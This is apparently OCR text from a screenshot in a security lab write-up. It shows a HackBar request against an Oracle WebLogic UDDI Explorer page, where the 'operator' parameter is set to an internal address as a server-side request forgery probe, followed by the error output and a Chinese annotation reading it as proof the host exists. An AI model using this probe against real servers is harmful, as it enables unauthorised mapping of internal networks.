 10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearc
搜索
JS
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://10.0.0.200:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://10.0.0.134
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Wed Mar 02 07:54:37 UTC 2022
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
1 该报错说明该ip存在
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://10.0.0.134 which did not have a valid
SOAP content-type: text/html; charset=utf-8.